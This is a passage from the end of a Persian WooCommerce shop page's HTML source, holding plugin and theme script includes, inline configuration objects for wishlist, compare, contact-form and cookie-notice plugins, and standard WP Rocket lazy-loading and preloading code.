\u0628\u06cc\u0634\u062a\u0631","close":"\u0628\u0633\u062a\u0647","save":"\u0630\u062e\u06cc\u0631\u0647","show_results":"\u0646\u0645\u0627\u06cc\u0634 \u0646\u062a\u0627\u06cc\u062c","clear_selection":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","clear_all_selections":"\u062d\u0630\u0641 \u0647\u0645\u0647"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"8bbc14857f","render_remaining_terms":"5e112b299b","get_filter_terms":"69dca38ef7"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.9.0" id="yith-wcan-shortcodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//shidfam.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shidfam.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2def7b9512","remove_from_wishlist_nonce":"6455fb8659","reload_wishlist_and_adding_elem_nonce":"74f922e364","load_mobile_nonce":"3b4bc29327","delete_item_nonce":"b8b7ac263a","save_title_nonce":"7004260086","save_privacy_nonce":"fb80a8e0dc","load_fragments_nonce":"5798aa1f7f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/shidfam.ir"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.4.0" id="jquery-yith-wcwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1744106365" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shidfam.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1744106365" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/shidfam.ir\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1744106365" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/shidfam.ir","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"43b2ba9a92","remove_nonce":"d6faedea87","reload_nonce":"28fd1c8a50","added_label":"\u0627\u0636\u0627\u0641\u0647 \u0634\u062f","table_title":"\u0633\u0646\u062c\u0634 \u0645\u062d\u0635\u0648\u0644\u0627\u062a","auto_open":"yes","loader":"https:\/\/shidfam.ir\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0645\u0642\u0627\u06cc\u0633\u0647","cookie_name":"yith_woocompare_list","close_label":"\u0628\u0633\u062a\u0646"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.48.0" id="yith-woocompare-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=6.7.4" id="countdown-plugin-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=6.7.4" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.7.4" id="lazyloadxt-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=6.7.4" id="hideMaxListItem-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=6.7.4" id="cookie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=1744106365" id="cookiealert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.7.4" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=1744106365" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=1744106365" id="toucheffects-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=6.7.4" id="emallshop-autocomplete-js" defer></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"1","ajax_url":"https:\/\/shidfam.ir\/wp-admin\/admin-ajax.php","ajax_nonce":"45da4b169a","enable_live_search":"1","js_translate_text":{"days_text":"\u0631\u0648\u0632","hours_text":"\u0633\u0627\u0639\u062a","mins_text":"\u062f\u0642\u06cc\u0642\u0647","secs_text":"\u062b\u0627\u0646\u06cc\u0647","show_more":"+ \u0646\u0645\u0627\u06cc\u0634 \u0628\u06cc\u0634\u062a\u0631","Show_less":"- \u0646\u0645\u0627\u06cc\u0634 \u06a9\u0645\u062a\u0631"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"ad611495c8","product_image_hover_style":"product-image-style2","enable_add_to_cart_ajax":"1","add_to_cart_popup":"1","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"8","sticky_header_mobile":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","touch_slider_mobile":""};
var emallshopOwlArg = {"productsCarousel":{"section-697916895ecf6":{"item_columns":"3","autoplay":"true","navigation":"true","loop":"true","autoHeight":"true","rp_desktop":"3","rp_small_desktop":2,"rp_tablet":2,"rp_mobile":2,"rp_small_mobile":1}}};
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"<div class=\"lmp_products_loading\"><img src=\"https:\/\/shidfam.ir\/wp-content\/themes\/emallshop\/inc\/admin\/assets\/images\/ajax-loader4.gif\"><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button\"><a class=\"lmp_button\" href=\"#load_next_page\">Load More<\/a><\/div>","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"\u0628\u0627\u0631\u06af\u06cc\u0631\u06cc...","loading_class":"","end_text":"\u0628\u06cc\u0634\u062a\u0631 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"<div class=\"lmp_products_loading\"><img src=\"https:\/\/shidfam.ir\/wp-content\/themes\/emallshop\/inc\/admin\/assets\/images\/ajax-loader4.gif\"><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button\"><a class=\"lmp_button\" href=\"#load_next_page\">Load More<\/a><\/div>","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"\u0628\u0627\u0631\u06af\u06cc\u0631\u06cc...","loading_class":"","end_text":"\u0628\u06cc\u0634\u062a\u0631 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"more_button","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"<div class=\"lmp_products_loading\"><img src=\"https:\/\/shidfam.ir\/wp-content\/themes\/emallshop\/inc\/admin\/assets\/images\/ajax-loader4.gif\"><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button\"><a class=\"lmp_button\" href=\"#load_next_page\"><i class=\"fa  fa-arrow-circle-o-down\"><\/i> \u0628\u0627\u0631\u06af\u06cc\u0631\u06cc \u0628\u06cc\u0634\u062a\u0631<\/a><\/div>","lazy_load":true,"lazy_load_m":false,"LLanimation":"fadeInUp","loading":"\u0628\u0627\u0631\u06af\u06cc\u0631\u06cc...","loading_class":"","end_text":"\u0628\u06cc\u0634\u062a\u0631 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f","end_text_class":"","products":"ul.products.is_shop","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/themes/emallshop/assets/js/functions.js?ver=1744106365" id="emallshop-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shidfam.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.2" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1744106365" id="mc4wp-forms-api-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shidfam.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://shidfam.ir/wp-content/cache/min/1/935073886bd5028948ae675bbe6df665.css" media="all" data-minify="1" /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->